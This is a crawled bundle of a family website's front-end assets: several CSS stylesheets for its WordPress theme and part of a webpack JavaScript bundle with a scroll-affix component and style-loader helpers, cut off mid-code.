.box{padding:10px}}.sticky-ad{position:fixed;bottom:0;width:768px;height:90px;left:50%;transform:translateX(-50%);z-index:999}.sticky-ad-close{position:absolute;left:677px;top:-21px;background:rgba(0,0,0,0.4);padding:3px 10px;border-radius:10px 10px 0 0;color:#fff;font-size:0.8em;z-index:999}.sticky-ad-close:hover{cursor:pointer}@media screen and (max-width: 600px){.sticky-ad{visibility:hidden}}.jwplayer-companion-ad{position:absolute;left:30%;z-index:300000}.familias-content-newsletter-signup{background-color:#ededed;padding:10px}.familias-content-newsletter-signup .newsletter-inner-area{border-radius:8px;box-shadow:0 2px 10px rgba(0,0,0,0.25);padding:20px 20px 14px 20px;background-color:#fff}.familias-content-newsletter-signup .newsletter-inner-area.with-image{background:#fff url("../../img/newsletters/Familias-Newsletter-BG.jpg") no-repeat;background-size:auto 100%;padding:20px 10px 14px 10px}.familias-content-newsletter-signup .newsletter-inner-area.with-image .content-area{width:400px;float:right}.familias-content-newsletter-signup .content-area{text-align:center;width:100%;font-family:Helvetica, arial, sans-serif}.familias-content-newsletter-signup .content-area h2{font-family:'Roboto Condensed', sans-serif !important;color:#000;font-size:26px;line-height:27px;font-weight:700;margin:0 auto}.familias-content-newsletter-signup .content-area .disclaimer{font-size:11px;line-height:1;color:#737373}.familias-content-newsletter-signup .content-area form{margin:5px auto 11px auto}.familias-content-newsletter-signup .content-area input{height:37px;margin-top:10px;width:352px;border-radius:5px !important;border:1px solid #dddddd !important;text-align:center;box-shadow:inset 0 1px 4px rgba(0,0,0,0.15);border:1px solid #b4b4b4;font:16px Helvetica, arial, sans-serif}.familias-content-newsletter-signup .content-area input.button{padding:0;height:39px;margin-top:9px;box-shadow:none;background-color:#1c97c7;border:1px solid #3e7a99 !important;font-weight:700;color:#fff !important;width:225px}.familias-content-newsletter-signup .content-area input.button:hover{background-color:#1883ac}@media (max-width: 767px){.familias-content-newsletter-signup .newsletter-inner-area.with-image .content-area{width:100%}}@media (max-width: 767px){.familias-content-newsletter-signup .newsletter-inner-area.with-image{background:#fff url("../../img/newsletters/Familias-Newsletter-BG-m.jpg") no-repeat;background-size:100% auto;padding:120px 20px 20px 20px}}@media (max-width: 767px){.familias-content-newsletter-signup .content-area{width:100%;float:none}}@media (max-width: 767px){.familias-content-newsletter-signup .content-area input{width:100%}}@media (max-width: 767px){.familias-content-newsletter-signup .content-area input.button{width:100%}}.pagination .page-link{font-size:24px;font-family:'Roboto Condensed', sans-serif;color:#1c97c7;width:50px;height:50px;text-align:center;border-radius:50% !important;margin:3px;padding-top:7px}.page-item.active .page-link{background-color:#1c97c7;border-color:#1c97c7}.pagination-lg .page-item:first-child .page-link{padding-top:5px}.pagination-lg .page-item:last-child .page-link{padding-top:5px}@media (max-width: 767px){.pagination .page-link{font-size:18px;width:38px;height:38px;padding:5px;margin:2px}}.add-margin-top{margin-top:20px}.block-style{display:block !important}
/*# sourceMappingURL=main.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/style.css?ver=1.0
body_size: 2645
content:
/*
	Theme Name: Famifi WP
	Description: Famifi Wordpress Theme
	Version: 1.0.0
	Author: PXP, LLC
	Author URI: http://pxp200.com
	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
}

/* html element 62.5% font-size for REM use */
html {
	font-size: 62.5%;
}

body {
	font: 300 11px/1.4 'Helvetica Neue', Helvetica, Arial, sans-serif;
	color: #444;
}

/* clear */
.clear:before,
.clear:after {
	content: ' ';
	display: table;
}

.clear:after {
	clear: both;
}

.clear {
	*zoom: 1;
}

img {
	max-width: 100%;
	vertical-align: bottom;
}

a {
	color: #444;
	text-decoration: none;
}

a:hover {
	color: #444;
}

a:focus {
	outline: 0;
}

a:hover {
	color: #2f6ea7;
}

a:active {
	outline: 0;
}

input:focus {
	outline: 0;
	border: 1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width: 990px;
	width: 100%;
	margin: 0 auto;
	position: relative;
}

@media (max-width: 991px) {
	.wrapper {
		max-width: 660px;
	}
}

.content-container {
	margin-right: auto;
	margin-left: auto;
}

/*------------------------------------*\
    HEADER
\*------------------------------------*/
.header-spacer {
	width: 100%;
	height: 80px;
}

.header {
	position: fixed;
	width: 100%;
	z-index: 20;
	background-color: rgba(255, 255, 255, 0.95);
}

.main-nav-logo-wrapper {
	height: 45px;
	width: auto;
	margin: 0;
}

.main-navbar {
	max-width: 990px;
	margin: 20px auto auto;
	padding: 0 7px 0 0;
}

.main-nav-logo {
	height: 45px;
	width: auto;
}

.navbar-toggler-icon {
	background-image: none !important;
	height: 0;
}

.main-nav-collapse-button {
	position: absolute;
	top: 11px;
	right: 0px;
	background-color: transparent;
	border: none;
	cursor: pointer;
	height: 44px;
	width: 44px;
	border-radius: 4px;
	display: flex;
	flex-flow: column;
	justify-content: space-between;
	padding: 12px 0 11px 0px;
}

.main-nav-collapse-button:focus {
	outline: none;
}

.main-navbar-nav {
	text-align: center;
	margin: 0 20px;
}

.main-navbar-nav .nav-item a {
	font-size: 18px;
	color: #999;
	margin-right: 25px;
	font-family: lato, arial, helvetica;
}

.main-navbar-nav .nav-item a.selected {
	border-bottom: 3px solid;
}

.main-icon-bar {
	background-color: #888;
	border-radius: 3px;
	display: block;
	height: 4px;
	margin: 2px auto;
	width: 24px;
}

.ordivide {
	padding: 10px 0 5px 0;
	text-align: center;
	font-size: 14px;
	color: #333;
}

.flex-col-centered {
	display: flex;
	flex-flow: column;
	justify-content: center;
	align-items: center;
}

.main-search-icon {
	width: 19px;
	height: 19px;
	margin-right: 15px;
	padding: 3px 0 0 3px;
}

.main-search-icon img {
	height: 16px;
	width: 16px;
	margin-left: 2px;
}

.main-search__wrapper {
	padding: 10px;
	position: absolute;
	right: 15px;
	top: 55px;
	z-index: 3;
	background: #fff;
	border: 1px solid #009bd5;
	border-radius: 4px;
	border: 0 solid rgba(0, 0, 0, .25);
	border-radius: 4px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, .25);
	background-clip: padding-box;
	width: 80%;
	max-width: 619px;
	visibility: hidden;
}

.main-search__wrapper .search-submit {
	font-size: 15px;
	color: #fff;
	padding: 5px 10px 5px;
	background-color: #28a0c9;
	border: 1px solid #666;
	border-radius: 4px;
	opacity: .9;
}

.search-carrot {
	width: 18px;
	height: 10px;
	position: absolute;
	z-index: 3;
	top: -10px;
	right: 20px;
	overflow: hidden;
}

.main-search__wrapper .search-input {
	font-size: 14px;
	color: #555;
	padding: 5px 7px;
	border-radius: 4px;
	border: 1px solid #ccc;
	box-sizing: border-box;
	width: calc(100% - 75px);
}

.search-carrot__outer {
	position: absolute;
	display: inline-block;
	border-bottom: 10px solid #8899a6;
	border-bottom-color: rgba(0, 0, 0, .1);
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	height: auto;
	right: 0;
	top: 0;
	width: auto;
}

.search-carrot__inner {
	position: absolute;
	display: inline-block;
	top: 1px;
	right: 1px;
	border-left: 9px solid transparent;
	border-right: 9px solid transparent;
	border-bottom: 9px solid #fff;
	border-bottom-color: rgba(255, 255, 255, .98);
}

@media (max-width: 991px) {
	.main-navbar-nav {
		text-align: right;
		margin: 10px 15px;
	}

	.main-navbar {
		max-width: 660px;
		padding: 0 15px;
	}

	.main-search-icon {
		position: absolute;
		right: 70px;
		top: 10px;
		margin-right: 5px;
	}

	.main-navbar-nav .nav-item a {
		padding-right: 0px;
		color: #333;
		font-size: 20px;
		font-weight: 700;
	}

	.main-navbar-nav .nav-item {
		margin: 5px 0px;
	}

	.search-carrot {
		right: 54px;
	}

	.main-nav-collapse-button {
		top: 0px;
		padding-top: 10px;
	}
}

@media (min-width: 991px) {
	.main-navbar-nav {
		margin-top: 20px;
	}

	.navbar-collapse {
		justify-content: flex-end;
	}

	.main-nav-logo {
		padding-left: 15px;

	}
}


/*------------------------------------*\
    FOOTER
\*------------------------------------*/

.footer {
	width: 100%;
	border-top: 1px solid #ccc;
	background-color: #eee;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 50px;
	display: flex;
	flex-flow: column;
	align-items: center;
	margin-top: 15px;
}

.footer__nav--wrapper {
	max-width: 991px;
	margin: 7.5px 0 15px;
	text-align: center;
	display: flex;
	flex-flow: row;
	justify-content: center;
	align-self: center;
	align-items: center;
	align-self: center;
	flex-wrap: wrap;
}

.footer__nav--item {
	font-size: 14px;
	font-family: Helvetica, arial, sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 0 25px;
	border-right: 1px solid #bbb;
}

.footer__nav--wrapper :last-child {
	border-right: none;
	padding-right: 0;
}

.footer__nav--wrapper :first-child {
	padding-left: 0;
}

.footer__social--wrapper {
	width: 100%;
	max-width: 825px;
	margin: 15px 0 7.5px;
	text-align: center;
	display: flex;
	flex-flow: row;
	justify-content: center;
	align-self: center;
	flex-wrap: wrap;
}

.footer__social--image {
	height: 25px;
	width: 25px;
	background-size: cover;
	background-position: center;
	margin-right: 7px;
}

.footer__social--item {
	display: flex;
	flex-flow: column;
	width: 100%;
	max-width: 20%;
	min-width: 140px;
	padding: 15px;
}

.footer__social--sub-wrapper {
	height: 33px;
	display: flex;
	flex-flow: row;
	width: 100%;
	padding: 0 0 5px 0;
	margin: 0 0 5px 0;
	border-bottom: 1px dotted #999;
}

.footer__social--title {
	font-weight: 700;
	font-size: 16px;
	line-height: 17.6px;
	text-align: left;
}

.footer__social--text {
	font-size: 9px;
	font-weight: 400;
	text-align: left;
}

.footer__social--followers {
	font-weight: 400;
	color: #000;
	font-size: 18px;
	text-align: left;
}

.copyright {
	font: 13px Helvetica, arial, sans-serif;
	font-weight: 300;
	color: #333;
	margin-bottom: 5px;
}

.search {
	max-width: 100%;
}

.search-input {
	font-size: 16px;
	color: #555;
	padding: 5px 7px;
	border-radius: 4px;
	border: 1px solid #ccc;
	box-sizing: border-box;
	width: -webkit-calc(100% - 100px);
	width: -moz-calc(100% - 100px);
	width: calc(100% - 100px);
	max-width: 540px;
}

.search-submit {
	font-size: 17px;
	color: #fff;
	padding: 5px 10px 5px;
	background-color: #5aa05f;
	border: 1px solid #666;
	border-radius: 4px;
	opacity: .9
}

.search-main {
	max-width: 990px;
	margin-top: 20px;
}

.search-main h1 {
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 32px;
	font-weight: 400;
	margin: 30px 0 20px;
}

@media (max-width: 991px) {
	.search-main {
		max-width: 660px;
	}
}

.outer_category {
	display: none;
}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family: 'Font-Name';
	src: url('fonts/font-name.eot');
	src: url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {}

@media only screen and (min-width:480px) {}

@media all and (max-width:767px) {
	.container {
		min-width: 100% !important;
	}

	body {
		min-width: 100% !important;
	}
}

@media only screen and (max-width: 991px) {
	.scontainer {
		max-width: 660px;
	}

	.header__container--mobile {
		display: block;
	}

	.header__container--large {
		display: none;
	}
}

@media only screen and (min-width:1024px) {}

@media only screen and (min-width:1140px) {}

@media only screen and (min-width:1280px) {}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background: #04A4CC;
	color: #FFF;
	text-shadow: none;
}

::-webkit-selection {
	background: #04A4CC;
	color: #FFF;
	text-shadow: none;
}

::-moz-selection {
	background: #04A4CC;
	color: #FFF;
	text-shadow: none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	background: #FFF;
	border: 1px solid #F0F0F0;
	max-width: 96%;
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption .wp-caption-text,
.gallery-caption {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.sticky {}

.bypostauthor {}

.load-more {
	border-radius: 5px;
	border: 1px solid #ccc;
	display: block;
	width: 80%;
	margin: 15px auto 50px;
	text-align: center;
	background-color: #eee;
	padding: 10px 0;
	color: #666;
	font-size: 20px;
	opacity: .8;
}

.load-more:hover {
	color: #666;
	opacity: 1;
}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background: transparent !important;
		color: #000 !important;
		box-shadow: none !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: "";
	}

	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	thead {
		display: table-header-group;
	}

	tr,
	img {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	h2,
	h3 {
		page-break-after: avoid;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/single.css?ver=1.0
body_size: 1618
content:
.row{margin:0 auto;padding:0}a.btn{min-height:30px}.btn{padding:0!important}.no-padding{padding:0!important}.no-margins{margin:0!important}.max-990{max-width:990px!important;padding:15px}body{font:16px Helvetica,arial,sans-serif}@media (max-width:991px){.slick-slide-container{margin-left:60px!important}}@media (max-width:991px){.slick-slide-container{position:relative;margin-left:5px!important}}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.slick-slide-container{margin-left:40px!important}}.slick-list{width:890px}@media (max-width:991px){.slick-list{width:490px}}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.slick-list{width:460px}}.slick-slide-row{width:890px;margin-bottom:10px;margin-top:16px}@media (max-width:991px){.slick-slide-row{width:490px}}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.slick-slide-row{width:460px}}.slick-next:before{color:#000!important}.slick-prev:before{color:#000!important}.slick-slide{margin:0 auto;text-align:center;color:#419be0;background:#fff}.slick-disabled{display:none!important}.item-wrapper{max-width:290px!important;min-height:103px!important;height:103px;background-color:#ededed;margin:0 5px}@media (max-width:991px){.item-wrapper{margin:0 15px}}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.item-wrapper{width:33%;margin:0 5px}}.item-wrapper a{width:100%;height:103px!important;border-style:solid;border-width:5px;border-color:#ededed;border-radius:8px;padding:5px;background-color:#fff;display:block;position:relative;overflow:hidden;overflow-x:hidden;overflow-y:hidden;box-sizing:border-box}.item-wrapper a img{margin-right:3px;width:125px;height:83px;float:left}@media (max-width:991px){.item-wrapper a img{position:relative}}@media (max-width:991px){.item-wrapper a div:nth-of-type(1){position:absolute;width:125px;height:auto;left:0;bottom:0;margin:0 5px 5px 5px}}.item-wrapper a div:nth-of-type(1) span{width:140px;height:80px;max-height:80px;display:table-cell;vertical-align:middle;overflow:hidden;overflow-x:hidden;overflow-y:hidden;font-size:14px;text-align:left;color:#505050}@media (max-width:991px){.item-wrapper a div:nth-of-type(1) span{position:absolute;height:auto;width:99%;vertical-align:bottom;display:block;color:#fff;background-color:#000;opacity:.7;left:0;bottom:0;z-index:3;overflow:hidden;overflow-x:hidden;overflow-y:hidden;display:none}}.item-wrapper a:active,.item-wrapper a:hover,.item-wrapper a:visited{text-decoration:none!important}.item-wrapper:hover{border-width:1px;border-color:#000;border-style:solid;height:101px!important;width:292px}.item-wrapper:hover a{height:101px!important;padding:4px}@media (max-width:991px){.item-wrapper:hover a div:nth-of-type(1){display:block;margin:0 4px 4px 4px}}@media (max-width:991px){.item-wrapper:hover a div:nth-of-type(1) span{display:block;padding-left:5px;width:99%}}.social{margin-top:15px;margin-bottom:10px;padding:0;display:table!important;border-spacing:7px;border-collapse:separate;width:600px!important;text-align:center}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.social{width:100%!important;margin-bottom:0;margin-top:0}}.social__btn{display:table-cell;width:auto;height:35px;text-align:left;border-radius:6px!important;padding-bottom:0!important}@media (pointer:coarse),(hover:none),(hover:on-demand){.social__btn{text-align:center;margin:auto}}.social__btn span{display:inline-block;font-size:13px;line-height:33px}@media (pointer:coarse),(hover:none),(hover:on-demand){.social__btn span{display:none}}@media only screen and (max-width:767px){.social__btn span{display:none}}.social__btn svg{margin:7px 5px 0 10px;width:19px!important;height:19px;display:inline-block}@media (pointer:coarse),(hover:none),(hover:on-demand){.social__btn svg{vertical-align:middle;margin:0 auto;display:block;width:auto!important}}@media only screen and (max-width:767px){.social__btn svg{vertical-align:middle;margin:0 auto;display:block;width:auto!important}}.social__btn__facebook-btn{color:#fff;background-color:#3b5998}.social__btn__twitter-btn{color:#fff;background-color:#6aadd1}.social__btn__email-btn{color:#fff;background-color:#52c140}.social__btn__pinterest-btn{color:#fff;background-color:#cb2027}.social__btn__whatsapp-btn{display:none}@media (pointer:coarse),(hover:none),(hover:on-demand){.social__btn__whatsapp-btn{display:inline-block;color:#fff;background-color:#52c140}}.social__btn__more-btn{color:#fff;background-color:#fc6d4c}.social__btn:hover{filter:brightness(85%)}.single-main-article{padding:0 25px 0 0;max-width:625px;margin:0}.single-main-article article{margin-top:10px}@media only screen and (max-width:767px){.single-main-article article{margin-top:0;padding-left:10px;padding-right:10px}}.single-main-article article h1,.single-main-article article h2,.single-main-article article h3{font-weight:400;font-family:'Roboto Condensed',sans-serif;color:#000;margin:20px 0 10px;line-height:1.1em;max-width:600px}.single-main-article article h1{font-size:32px}@media only screen and (max-width:767px){.single-main-article article h1{margin-top:0}}.single-main-article article h2{font-size:20px}.single-main-article article h3{font-size:16px}.single-main-article article p{font-size:16px;line-height:26.1px;margin:15px 0;max-width:600px}.single-main-article article .subtitle{font-style:italic;font-size:14px;line-height:1.45em;color:#999}@media only screen and (max-width:600px),(pointer:coarse),(hover:none),(hover:on-demand){.single-main-article article .subtitle{margin-bottom:10px}}.single-main-article article .main-image{display:block;max-width:600px}@media only screen and (max-width:600px){.single-main-article article .main-image{max-width:100%}}.single-main-article article img{margin-top:15px;margin-bottom:15px;max-width:600px}@media only screen and (max-width:600px){.single-main-article article img{max-width:100%}}.single-main-article article .author{padding:0;margin:0 0 30px}.single-main-article article .author a{font-weight:700;font-size:16px;color:#333}.single-main-article article .author a:hover{color:#3782c4}.single-side-bar{padding:0 0 0 30px;max-width:315px}.single-side-bar__most-recent{width:100%}.single-side-bar__most-recent img{margin-top:20px;height:110px;width:300px}.single-side-bar__most-recent h3{font-size:18px;font-weight:700;margin-top:8px}.single-side-bar__most-recent h3 a{color:#474747}.single-side-bar__most-popular{width:300px;margin-top:30px}.single-side-bar__most-popular h2{color:#000;font-weight:700;font-size:26px;font-family:'Roboto Condensed',sans-serif;margin-bottom:10px}.single-side-bar__most-popular ol{margin:0 0 0 2px;padding-left:0;counter-reset:item}.single-side-bar__most-popular ol>li{color:#000;margin:0 0 0 20px;padding:5px 0;font-size:15px;text-indent:-1.5em;list-style-type:none;counter-increment:item}.single-side-bar__most-popular ol>li:before{display:inline-block;width:1.5em;padding-right:.5em;font-weight:700;text-align:right;content:counter(item) "."}.bottom-details{padding:0;width:100%;margin:0 auto}.bottom-details__subscribe-section{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center}.bottom-details p:nth-of-type(1){margin:15px 0;text-align:left}.bottom-details__wireframe{padding:0;max-width:300px;text-align:center}.bottom-details__wireframe img{border:0;margin:0;padding:0;text-align:center;vertical-align:baseline;height:154px;width:300px}.bottom-details__wireframe h2{font-family:'Covered By Your Grace',cursive;font-size:23px;margin:5px 0 15px 0;letter-spacing:.08em;text-align:center;vertical-align:baseline;line-height:1.1;color:#000}.bottom-details__wireframe input:nth-of-type(1){width:100%;height:32px;margin-bottom:10px;text-align:center;font-size:15px;border-radius:4px;border-color:gray;border-width:1px;border-style:solid;box-sizing:border-box;padding:5px 7px!important;color:#999}.bottom-details__wireframe input:nth-of-type(2){color:#fff;background-color:#1c97c7;font-size:15px;width:60%;text-align:center;letter-spacing:.08em;font-weight:700;border-color:transparent;display:inline-block;border-radius:4px;opacity:.9;padding:5px 7px!important}.bottom-details__call-to-action{font-size:38px;font-family:'Covered By Your Grace',cursive;text-align:center;color:#000;margin:0}.ad-wrapper{padding:0;width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center}.inner-ad{padding:0;max-width:300px}

--- FILE ---
content_type: application/javascript
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/rad-affix.74284753.js
body_size: 2941
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["rad-affix"],{1466:function(e,t,n){"use strict";n("e0b2")},"1d42":function(e,t,n){"use strict";n.r(t);var o=n("f2bf"),i=n("45ec"),a=Object(o["defineComponent"])({name:"Affix",props:{offset:{type:Number,default:55},containerClass:{type:String,default:""},includeScrollFix:{type:Boolean,default:!1},scrollHeight:{type:Number,default:0},allowOnMobile:{type:Boolean,default:!1}},setup(e){const t=e,n=Object(o["inject"])("DeviceService"),a=Object(i["useLogger"])(),r=Object(o["ref"])(),l=Object(o["ref"])({affixTop:!0,affix:!1,affixBottom:!1}),f=Object(o["ref"])({}),s=Object(o["ref"])({}),c={navigationOffset:0},u=e=>{const t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft,o=window.pageYOffset||document.documentElement.scrollTop;return{top:Math.round(t.top+o),left:Math.round(t.left+n)}};return t.allowOnMobile||!(null===n||void 0===n?void 0:n.isPhone())?Object(o["onMounted"])(()=>{var e,n,o,i;if(null==r.value)return void a.error("Unable to get reference to affixed element.");(null===(n=null===(e=null===window||void 0===window?void 0:window.rad)||void 0===e?void 0:e.ads)||void 0===n?void 0:n.updateObserver)&&window.rad.ads.updateObserver(r.value);let d=0==t.scrollHeight?r.value.parentElement:null;if(0==t.scrollHeight){const e=t.containerClass||"row";while(d&&d.parentElement&&!d.classList.contains(e))d=d.parentElement;if(0==(null===d||void 0===d?void 0:d.offsetHeight)||!(null===d||void 0===d?void 0:d.classList.contains(e)))return void a.error("ERROR: Failed to affix element. Could not find parent row element.");if((null===d||void 0===d?void 0:d.offsetHeight)-r.value.offsetHeight<100)return void a.warn("WARNING: Element not affixed because parent row is too small.")}let p=r.value.offsetHeight;if(0==p)for(let t=0;t<r.value.children.length;t++){const e=r.value.children[t];p+=e.offsetHeight}s.value={height:p+"px"};let v=document.body.classList.contains("enable-skin")?120:0,h=((null===(o=u(r.value))||void 0===o?void 0:o.top)||0)-v-c.navigationOffset-t.offset;const m=t.scrollHeight>0?t.scrollHeight:(null===d||void 0===d?void 0:d.offsetHeight)||0;let g=h+m-p;const b=(null===(i=u(r.value))||void 0===i?void 0:i.left)||0;a.debug(`Affix Metrics: { topOffset: ${h}, scrollHeight: ${m}, bottomOffset: ${g}, leftOffset: ${b}, affixElemHeight: ${p} }`);const x=r.value.offsetWidth;f.value={width:x+"px"};let w=0;a.debug("setting scroll listener on window");const y=()=>{const e=window.scrollY;if(v=document.body.classList.contains("enable-skin")&&e>w?120:0,null!=r.value&&0!=m){if(p=r.value.offsetHeight||0,0==p)for(let e=0;e<r.value.children.length;e++){const t=r.value.children[e];p+=t.offsetHeight}0!==p&&(s.value={height:p+"px"},g=h+m-p,window.scrollY<h?(l.value={affixTop:!0,affix:!1,affixBottom:!1},f.value={width:x+"px"}):window.scrollY>g?(l.value={affixTop:!1,affix:!1,affixBottom:!0},f.value={transform:`translateY(${m-p}px)`,width:x+"px"}):(l.value={affixTop:!1,affix:!0,affixBottom:!1},f.value={width:x+"px",left:b+"px",top:t.offset+"px"}),w=e)}else l.value={affixTop:!0,affix:!1,affixBottom:!1}};window.addEventListener("scroll",y)}):a.debug("Device is mobile, will not initialize Affix"),(e,t)=>(Object(o["openBlock"])(),Object(o["createElementBlock"])("div",{class:"affix-container",style:Object(o["normalizeStyle"])(s.value)},[Object(o["createElementVNode"])("div",{ref_key:"affixElem",ref:r,class:Object(o["normalizeClass"])(["affix-elem",l.value]),style:Object(o["normalizeStyle"])(f.value)},[Object(o["renderSlot"])(e.$slots,"default")],6)],4))}}),r=(n("1466"),n("6b0d")),l=n.n(r);const f=l()(a,[["__scopeId","data-v-e0cc2a60"]]);t["default"]=f},"24fb":function(e,t,n){"use strict";function o(e,t){var n=e[1]||"",o=e[3];if(!o)return n;if(t&&"function"===typeof btoa){var a=i(o),r=o.sources.map((function(e){return"/*# sourceURL=".concat(o.sourceRoot||"").concat(e," */")}));return[n].concat(r).concat([a]).join("\n")}return[n].join("\n")}function i(e){var t=btoa(unescape(encodeURIComponent(JSON.stringify(e)))),n="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(t);return"/*# ".concat(n," */")}e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=o(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,o){"string"===typeof e&&(e=[[null,e,""]]);var i={};if(o)for(var a=0;a<this.length;a++){var r=this[a][0];null!=r&&(i[r]=!0)}for(var l=0;l<e.length;l++){var f=[].concat(e[l]);o&&i[f[0]]||(n&&(f[2]?f[2]="".concat(n," and ").concat(f[2]):f[2]=n),t.push(f))}},t}},"499e":function(e,t,n){"use strict";function o(e,t){for(var n=[],o={},i=0;i<t.length;i++){var a=t[i],r=a[0],l=a[1],f=a[2],s=a[3],c={id:e+":"+i,css:l,media:f,sourceMap:s};o[r]?o[r].parts.push(c):n.push(o[r]={id:r,parts:[c]})}return n}n.r(t),n.d(t,"default",(function(){return v}));var i="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var a={},r=i&&(document.head||document.getElementsByTagName("head")[0]),l=null,f=0,s=!1,c=function(){},u=null,d="data-vue-ssr-id",p="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function v(e,t,n,i){s=n,u=i||{};var r=o(e,t);return h(r),function(t){for(var n=[],i=0;i<r.length;i++){var l=r[i],f=a[l.id];f.refs--,n.push(f)}t?(r=o(e,t),h(r)):r=[];for(i=0;i<n.length;i++){f=n[i];if(0===f.refs){for(var s=0;s<f.parts.length;s++)f.parts[s]();delete a[f.id]}}}}function h(e){for(var t=0;t<e.length;t++){var n=e[t],o=a[n.id];if(o){o.refs++;for(var i=0;i<o.parts.length;i++)o.parts[i](n.parts[i]);for(;i<n.parts.length;i++)o.parts.push(g(n.parts[i]));o.parts.length>n.parts.length&&(o.parts.length=n.parts.length)}else{var r=[];for(i=0;i<n.parts.length;i++)r.push(g(n.parts[i]));a[n.id]={id:n.id,refs:1,parts:r}}}}function m(){var e=document.createElement("style");return e.type="text/css",r.appendChild(e),e}function g(e){var t,n,o=document.querySelector("style["+d+'~="'+e.id+'"]');if(o){if(s)return c;o.parentNode.removeChild(o)}if(p){var i=f++;o=l||(l=m()),t=x.bind(null,o,i,!1),n=x.bind(null,o,i,!0)}else o=m(),t=w.bind(null,o),n=function(){o.parentNode.removeChild(o)};return t(e),function(o){if(o){if(o.css===e.css&&o.media===e.media&&o.sourceMap===e.sourceMap)return;t(e=o)}else n()}}var b=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function x(e,t,n,o){var i=n?"":o.css;if(e.styleSheet)e.styleSheet.cssText=b(t,i);else{var a=document.createTextNode(i),r=e.childNodes;r[t]&&e.removeChild(r[t]),r.length?e.insertBefore(a,r[t]):e.appendChild(a)}}function w(e,t){var n=t.css,o=t.media,i=t.sourceMap;if(o&&e.setAttribute("media",o),u.ssrId&&e.setAttribute(d,t.id),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},"672c":function(e,t,n){var o=n("24fb");t=o(!1),t.push([e.i,'.affix-container[data-v-e0cc2a60]{position:relative;z-index:10}.affix-container .affix-elem[data-v-e0cc2a60]{display:block}.affix-container .affix-elem[data-v-e0cc2a60]:after{clear:both;content:"";display:block}.affix-container 